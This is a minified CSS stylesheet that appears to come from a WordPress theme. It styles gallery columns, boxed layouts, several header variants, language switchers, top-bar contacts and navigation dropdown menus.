.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-icon img{max-width:100%;height:auto;margin:0 auto;}
.gallery-caption{color:#707070;color:rgba(51, 51, 51, 0.7);display:block;font-size:12px;line-height:1.5;padding:0.5em 0;}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
.bypostauthor{text-decoration:none;}
html{font-size:100%;}
body{color:#777777;}
body.error404{background:url("../../images/page_404.jpg") no-repeat 50% 0 !important;background-size:cover !important;}
body.error404 #main{background-color:transparent;}
body.error404 .content_wrapper{background:none;}
body.boxed_layout{background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}
body.boxed_layout.boxed_bg_image_pattern{background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.bg_img_1{background-image:url("../../images/bg/img_1.jpg");}
body.boxed_layout.bg_img_2{background-image:url("../../images/bg/img_2.jpg");}
body.boxed_layout.bg_img_3{background-image:url("../../images/bg/img_3.png");background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.bg_img_4{background-image:url("../../images/bg/img_4.png");background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.custom_bg_image{background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}
body.boxed_layout #wrapper{max-width:1230px;margin:39px auto 0;overflow:hidden;background:#fff;box-shadow:0 0 20px rgba(0, 0, 0, 0.25);}
body.boxed_layout.sticky_header #wrapper{margin-top:0;}
body.boxed_layout #footer{max-width:1230px;}
.body #main{position:relative;padding:0 0 0px !important;z-index:10;}
#wrapper{position:relative;overflow:hidden;}
.content_wrapper{position:relative;background:#fff;z-index:10;}
.mobile_header{display:none;}
.stm_viewport{opacity:0;-webkit-transition:opacity 900ms linear;-moz-transition:opacity 900ms linear;transition:opacity 900ms linear;}
.overflow_hidden{overflow:hidden;}
#frontend_customizer_button{background:#002e5b;}
#header{position:relative;z-index:99999;}
.header_top{position:relative;padding:43px 0 71px;background:#002e5b;}
.header_top:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.1);z-index:10;display:block;}
.header_top .container{position:relative;z-index:15;}
.logo{float:left;font-size:30px;text-transform:uppercase;color:#333;}
.logo a{display:block;}
.logo a img{max-width:inherit;}
.top_bar .header_socials{float:right;font-size:0;margin:0 5px 0 82px;}
#header .top_bar .header_socials a{font-size:16px;line-height:22px;display:inline-block;margin:2px 0 0 16px;color:#404041;transition:color 0.2s linear;}
.header_socials a:first-child{margin:0;}
.header_socials a:hover{color:#fff;}
.icon_text{position:relative;}
.icon_text .icon{float:left;font-size:26px;color:#6c98e1;margin:0 14px 0 0;}
.icon_text .icon i{vertical-align:top;}
.icon_text .text{color:#fff;float:right;font-size:13px;}
.icon_text .text strong{font-weight:400;line-height:16px;}
.header_top .icon_text{float:right;margin:5px 0 0 62px;line-height:16px;}
#stm_wpml_lang_switcher{position:relative;margin:0 0 0 51px;padding:15px 0;float:right;text-transform:uppercase;font-size:13px;font-weight:900;}
#stm_wpml_lang_switcher ul{position:absolute;left:-20px;top:-4px;list-style:none;background:#fff;border:1px solid #cccccc;z-index:2;padding:55px 25px 8px 20px;margin:0;display:none;}
#stm_wpml_lang_switcher:hover ul{display:block;}
#stm_wpml_lang_switcher .active_language{position:relative;color:#999;cursor:pointer;z-index:5;}
#stm_wpml_lang_switcher .active_language .fa{margin:0 0 0 4px;}
#stm_wpml_lang_switcher li{margin:0 0 10px;font-weight:400;}
#stm_wpml_lang_switcher li a{color:#aaaaaa;}
#stm_wpml_lang_switcher li a:hover{color:#002e5b;}
body.header_style_2 .header_top{background:rgba(255, 255, 255, 0.3);padding:0;box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);-moz-box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);-webkit-box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);}
body.header_style_2 .header_top:before{display:none;}
body.header_style_2 .header_top .logo{float:none;}
body.header_style_2 .header_top .logo a{margin-top:-25px!important;margin-bottom:2px;}
body.sticky_menu.header_style_2 .header_top.affix .logo a{margin-top:2px !important;}
body.sticky_menu.header_style_2 #header .header_top.affix .top_nav{padding:10px 0px 10px !important;}
body.header_style_2 #header .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:2px 0 3px;overflow:inherit;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper, body.header_style_2 .header_top .top_nav .main_menu_nav{background:none;box-shadow:none;float:none !important;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_2 .header_top .top_nav .main_menu_nav > ul{padding:0;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li{letter-spacing:-0.04em;font-size:18px;text-transform:uppercase;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a{color:#002e5b;padding:10px 16px;height:auto;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#6c98e1;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li:hover > a{color:#6c98e1;}
body.header_style_2 .header_top .top_nav .header_socials{float:right;font-size:0;margin:0 0 0 40px;}
body.header_style_2 .header_top .top_nav .header_socials a{font-size:16px;line-height:16px;display:inline-block;margin:14px 0 0 25px;color:#002e5b;transition:color 0.2s linear;}
body.header_style_2 .header_top .top_nav .header_socials a.cart_count{position:relative;font-size:15px;}
body.header_style_2 .header_top .top_nav .header_socials a.cart_count .count{position:absolute;right:-10px;top:-11px;background:#fde428;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:19px;height:19px;font-size:9px;font-family:Poppins;font-weight:700;text-align:center;line-height:21px;color:#222222 !important;}
body.header_style_2 .header_top .top_nav .header_socials a:first-child{margin:0;}
body.header_style_2 .header_top .top_nav .header_socials a:hover{color:#6c98e1;text-decoration:none;}
body.header_style_3 .header_top{padding:45px 0 30px;}
body.header_style_3 .header_top:before{display:none;}
body.header_style_3 .header_top .icon_text{margin-top:0;}
body.header_style_3 .header_top .logo a{margin-top:-13px;}
body.header_style_3 .header_top .header_socials a{margin-top:5px;}
body.header_style_3 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:#002e5b;}
body.header_style_3 .top_nav .top_nav_wrapper{background:none;box-shadow:none;border-top:1px solid rgba(255, 255, 255, 0.15);}
body.header_style_3 .top_nav .top_nav_wrapper > ul{margin:0 0 0 -16px;padding:0;}
body.header_style_3 .top_nav .icon_text{margin-right:0;}
body.header_style_4 .header_top{background:#fff;padding:41px 0 36px;}
body.header_style_4 .header_top:before{display:none;}
body.header_style_4 .header_top .icon_text{margin-top:0;}
body.header_style_4 .header_top .icon_text.big .text strong{font-size:18px;}
body.header_style_4 .header_top .icon_text .text{color:#002e5b;}
body.header_style_4 .header_top .icon_text .text strong{font-weight:700;}
body.header_style_4 .header_top .logo a{margin-top:-13px;}
body.header_style_4 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:#002e5b;}
body.header_style_4 .top_nav .top_nav_wrapper{background:none;box-shadow:none;}
body.header_style_4 .top_nav .top_nav_wrapper > ul{margin:0 0 0 -26px;padding:0;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li{font-size:15px;font-weight:500 !important;text-transform:capitalize;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li:first-child > a:after{display:none;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a{padding:21px 28px 21px 26px;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a:after{content:'';position:absolute;left:0;top:50%;height:20px;width:1px;margin:-10px 0 0;background:rgba(255, 255, 255, 0.2);}
body.header_style_4 .top_nav .icon_text{margin-right:0;}
body.header_style_4 .top_nav .header_socials a{font-size:18px;margin:20px 0 0 30px;}
body.header_style_4 .top_nav .header_socials a:hover{color:#fde428;}
body.header_style_5 .header_top{position:relative;z-index:21;background:transparent;padding:26px 0 36px;}
body.header_style_5 .header_top:before{display:none;}
body.header_style_5 .header_top .info-text{color:#002e5b;font-size:13px;line-height:normal;}
body.header_style_5 .header_top .info-text strong, body.header_style_5 .header_top .info-text b{font-family:"Poppins", sans-serif;font-weight:700;font-size:18px;}
body.header_style_5 .header_top .info-text.__phone-number{position:absolute;right:15px;top:15px;line-height:16px;}
body.header_style_5 .header_top .logo{float:none;}
body.header_style_5 .header_top .logo a img{display:block;margin:0 auto;}
body.header_style_5 .header_top #lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul{list-style:none;margin:0;padding:0;}
body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#002e5b;text-decoration:none !important;}
body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #002e5b;position:absolute;right:2px;top:50%;margin:-2px 0 0;}
body.header_style_5 .header_top #lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#002e5b;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul > li > ul a:hover{background:#6c98e1;}
body.header_style_5 .header_top #lang_sel:hover{background:transparent;}
body.header_style_5 .header_top #lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}
body.header_style_5 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:transparent;}
body.header_style_5 .top_nav .top_nav_wrapper{background:none;box-shadow:none;border-bottom:1px solid rgba(0, 46, 91, 0.25);text-align:center;}
body.header_style_5 .top_nav .top_nav_wrapper > ul{margin:0 auto;display:inline-block;vertical-align:top;padding:0;float:none;text-align:left;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li{font-size:14px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li:first-child > a:after{display:none;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a{color:#002e5b;height:auto;text-transform:uppercase;padding:20px 26px;letter-spacing:-.5px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current_page_item > a,
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_5 .top_nav .top_nav_wrapper > ul > li:hover > a{color:#6c98e1;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{content:"";position:absolute;top:26px;right:6px;width:0;height:0;border-width:5px 4px 0 4px;border-style:solid;border-color:#6c98e1 transparent transparent transparent;}
body.header_style_5.header_inverse .header_top .info-text{color:#fff;}
body.header_style_5.header_inverse #lang_sel{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel{color:#fff;}
body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel:after{border-top:5px solid #fff;}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper{border-bottom:1px solid rgba(255, 255, 255, 0.25);}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li > a{color:#fff;}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current_page_item > a,
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li:hover > a{color:#6c98e1;}
body.header_style_5.title_box_image_added .top_nav .top_nav_wrapper{border:none;}
body.header_style_6 .header_top{background:transparent;padding:0;position:relative;}
body.header_style_6 .header_top:before{content:"";position:absolute;width:100%;top:0;left:0;height:47px;background:#fff;}
body.header_style_6 .header_top .header_top_wrapper{background:#002e5b;padding:0 40px;}
body.header_style_6 .header_top .logo{float:none;}
body.header_style_6 .header_top .logo a{margin-top:-12px;}
body.header_style_6 .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:26px 0;overflow:inherit;}
body.header_style_6 .header_top .top_nav .main_menu_nav{margin-right:-25px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper, body.header_style_6 .header_top .top_nav .main_menu_nav{background:none;box-shadow:none;float:right;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_6 .header_top .top_nav .main_menu_nav > ul{padding:0;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li{letter-spacing:-0.04em;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li > a{color:#fff;padding:10px 25px;text-transform:uppercase;font-size:14px;height:auto;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after{content:"";position:absolute;top:16px;right:6px;width:0;height:0;border-width:5px 4px 0 4px;border-style:solid;border-color:#6c98e1 transparent transparent transparent;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#6c98e1;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li:hover > a{color:#6c98e1;}
body.header_style_7{margin-left:300px;}
body.header_style_7 .stm-revslider-wrapper{padding-left:300px !important;}
body.header_style_7 #wrapper{overflow:visible;}
body.header_style_7 #main,
body.header_style_7 #footer{overflow:hidden;}
body.header_style_7.header_transparent #header{position:relative;}
body.header_style_7 .container{max-width:1140px;width:100%;}
body.header_style_7 .header_side{position:fixed;top:0;bottom:0;left:0;width:300px;background:#fff;box-shadow:1px 0 6px rgba(0, 0, 0, 0.2);}
body.header_style_7 .header_side_wrapper{padding-top:79px;padding-left:38px;padding-right:33px;padding-bottom:40px;}
body.header_style_7 .logo{float:none;text-align:center;}
body.header_style_7 .side_nav{margin-top:62px;}
body.header_style_7 .side_nav .main_menu_nav{list-style:none;padding-left:0;margin-bottom:0;}
body.header_style_7 .side_nav .main_menu_nav > li{position:relative;padding:0 48px 0 53px;margin:0 -48px 0 -53px;}
body.header_style_7 .side_nav .main_menu_nav > li:not(:first-child) > a{border-top:1px solid rgba(0, 46, 91, 0.21);}
body.header_style_7 .side_nav .main_menu_nav > li > a{position:relative;display:block;padding:19.5px 0;color:#002e5b;text-transform:uppercase;font-weight:700;font-family:"Poppins", sans-serif;font-size:14px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .side_nav .main_menu_nav > li > a:focus, body.header_style_7 .side_nav .main_menu_nav > li > a:hover{text-decoration:none;}
body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a{padding-right:10px;}
body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:14px;position:absolute;right:0;top:21px;}
body.header_style_7 .side_nav .main_menu_nav > li.current-menu-item > a, body.header_style_7 .side_nav .main_menu_nav > li.current-menu-parent > a, body.header_style_7 .side_nav .main_menu_nav > li:hover > a{color:#6c98e1;}
body.header_style_7 .side_nav .main_menu_nav > li ul{width:208px;background:#fff;box-shadow:2px 1px 6px rgba(0, 0, 0, 0.2);position:absolute;left:100%;top:-10px;margin-bottom:0;margin-left:-20px;padding:10px 0;list-style:none;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .side_nav .main_menu_nav > li ul ul{margin-left:0;}
body.header_style_7 .side_nav .main_menu_nav > li ul li{position:relative;}
body.header_style_7 .side_nav .main_menu_nav > li ul li a{display:block;position:relative;padding:11px 20px;font-size:13px;font-family:"Poppins", sans-serif;color:#002e5b;text-transform:uppercase;}
body.header_style_7 .side_nav .main_menu_nav > li ul li a:hover, body.header_style_7 .side_nav .main_menu_nav > li ul li a:focus{text-decoration:none;}
body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a{padding-right:25px;}
body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:14px;position:absolute;right:19px;top:13px;}
body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > a{background:#002e5b;color:#fff;box-shadow:none;}
body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > ul{visibility:visible;opacity:1;}
body.header_style_7 .side_nav .main_menu_nav > li > ul{top:0;}
body.header_style_7 .side_nav .main_menu_nav > li:hover > ul{visibility:visible;opacity:1;}
body.header_style_7 .header_socials{margin:45px 0 0;float:none;text-align:center;}
body.header_style_7 .header_socials a{font-size:19px;color:#002e5b;}
body.header_style_7 .header_socials a:not(:first-child){margin-left:36px;}
body.header_style_7 .header_socials a:hover{color:#6c98e1;}
body.header_style_7 .header_copyright{margin-top:47px;font-size:13px;line-height:24px;color:#777;}
#header .top_bar{position:relative;z-index:20;font-size:13px;background-color:transparent;}
#lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#lang_sel > ul{list-style:none;margin:0;padding:0;}
#lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#fff;text-decoration:none !important;}
#lang_sel > ul > li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #fff;position:absolute;right:2px;top:50%;margin:-2px 0 0;}
#lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#002e5b;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
#lang_sel > ul > li > ul a:hover{background:#6c98e1;}
#lang_sel:hover{background:#002e5b;}
#lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}
.top_bar_info_wr{position:relative;float:left;color:#404042;font-weight:500;}
.top_bar_info_wr .top_bar_info_switcher{position:relative;float:right;background:#fde428;font-size:13px;}
.top_bar_info_wr .top_bar_info_switcher .active{position:relative;cursor:pointer;padding:14px 42px 16px 21px;color:#002e5b;text-decoration:none !important;min-width:160px;}
.top_bar_info_wr .top_bar_info_switcher .active i{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:16px;}
.top_bar_info_wr .top_bar_info_switcher .active span{display:inline-block;vertical-align:middle;}
.top_bar_info_wr .top_bar_info_switcher .active:after{content:'';border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #002e5b;position:absolute;right:20px;top:50%;margin:-2px 0 0;}
.top_bar_info_wr .top_bar_info_switcher ul{position:absolute;left:0;top:100%;display:none;background:#002e5b;list-style:none;padding:12px 0;margin:0;min-width:100%;}
.top_bar_info_wr .top_bar_info_switcher ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.top_bar_info_wr .top_bar_info_switcher ul a:hover{background:#6c98e1;}
.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 6px 0 0;list-style:none;}
.top_bar_info_wr .top_bar_info:after{content:'';display:inline-block;vertical-align:middle;height:50px;}
.top_bar_info_wr .top_bar_info li{display:inline-block;vertical-align:middle;padding:5px 23px;color:#fff;font-size:13px;}
.top_bar_info_wr .top_bar_info li a{color:#fff;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline;}
.top_bar_info_wr .top_bar_info li i{display:inline-block;vertical-align:middle;margin:0 12px 0 0;font-size:16px;color:#fde428;}
.top_bar_info_wr .top_bar_info li span{display:inline-block;vertical-align:middle;}
.top_bar_contacts{list-style:none;padding-left:0;margin-bottom:0;}
.top_bar_contacts:after{content:"";display:table;clear:both;}
.top_bar_contacts > li{float:left;margin:0 80px 0 0;color:#fff;font-size:13px;}
.top_bar_contacts > li .top_bar_contacts_text{display:inline-block;vertical-align:middle;line-height:1;}
.top_bar_contacts > li a{color:#fff;}
.top_bar_contacts > li i{margin-right:10px;font-size:16px;color:#6c98e1;vertical-align:middle;display:inline-block;line-height:1;}
.top_bar_contacts > li i.stm-email{font-size:12px;}
.top_bar_contacts > li i.stm-location-2{font-size:17px;}
body.header_style_6 #lang_sel{margin-right:80px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_6 #lang_sel > ul > li .lang_sel_sel{padding:23.5px 24px 23.5px 1px;color:#002e5b;}
body.header_style_6 #lang_sel > ul > li .lang_sel_sel:after{border-top:5px solid #002e5b;}
body.header_style_6 #lang_sel > ul > li > ul{min-width:105px;background:#fff;margin:-8px 0 0;box-shadow:0 3px 7px rgba(0, 0, 0, 0.35);}
body.header_style_6 #lang_sel > ul > li > ul a{color:#002e5b;}
body.header_style_6 #lang_sel > ul > li > ul a:hover{background:#6c98e1;}
body.header_style_6 #lang_sel:hover{background:transparent;}
.top_bar .cart_count{position:relative;font-size:16px;text-decoration:none;color:#002e5b;}
.top_bar .cart_count .count{position:absolute;right:-10px;top:-11px;background:#fde428;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:19px;height:19px;font-size:10px;font-family:"Open Sans", sans-serif;text-align:center;line-height:19px;color:#222222 !important;}
body.header_style_6 .top_bar{background:#fff;}
body.header_style_6 .top_bar .cart_count_wrapper{float:right;padding:21.5px 0;}
body.header_style_6 .top_bar_contacts{padding:23px 0;float:left;}
body.header_style_6 .top_bar_contacts > li{color:#222;}
body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text strong,
body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text b{font-family:"Open Sans", sans-serif;}
body.header_style_6 .top_bar_contacts > li a{color:#222;}
.top_nav{position:absolute;bottom:-28px;left:0;right:0;z-index:20;}
.top_nav .top_nav_wrapper{background:#002e5b;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
.top_nav .top_nav_wrapper > ul{position:relative;font-family:Poppins;list-style:none;margin:0;padding:0 35px;float:left;}
.top_nav .main_menu_nav > ul{position:relative;list-style:none;margin:0;float:left;}
.top_nav .top_nav_wrapper > ul:after, .top_nav .main_menu_nav > ul:after{content:'';clear:both;display:table;}
.top_nav .top_nav_wrapper > ul > li, .top_nav .main_menu_nav > ul > li{position:relative;float:left;font-size:16px;line-height:1;color:#ffffff;font-weight:600 !important;text-transform:lowercase;}
.top_nav .top_nav_wrapper > ul > li.current_page_item > a, .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, .top_nav .main_menu_nav > ul > li.current_page_item > a, .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, .top_nav .main_menu_nav > ul > li.current-menu-parent > a, .top_nav .main_menu_nav > ul > li.current_page_parent > a, .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#fde428;}
.top_nav .top_nav_wrapper > ul > li:hover > a, .top_nav .main_menu_nav > ul > li:hover > a{color:#fde428;}
.top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a{position:relative;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;color:#ffffff;padding:21px 16px;height:64px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a{position:relative;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:hover:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:hover:before{border-left-color:#fde428;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:before{content:'';position:absolute;right:20px;top:50%;margin:-4px 0 0;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:5px solid #cccccc;}
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a, .top_nav .main_menu_nav > ul > li.page_item_has_children > a{padding-right:23px;}
.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul{position:absolute;top:100%;left:0;opacity:0;visibility:hidden;background:#fff;list-style:none;padding:14px 0;margin:0;width:230px;z-index:1;-webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul{left:100%;top:-2px;background:#002e5b;padding:6px 0 4px;}
.top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a{color:#fff;padding:12px 26px;}
.top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover{color:#fde428;}
.top_nav .top_nav_wrapper > ul li:hover > ul, .top_nav .main_menu_nav > ul li:hover > ul{visibility:visible;opacity:1;}
.top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li{position:relative;font-weight:500;font-size:14px;text-transform:capitalize;color:#333333;}
.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a{display:block;padding:8px 20px 6px 15px !important;color:#333333;text-decoration:none !important;}
.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before{content:'';position:absolute;left:0;right:0;top:-2px;height:2px;background:#002e5b;opacity:0;visibility:hidden;}
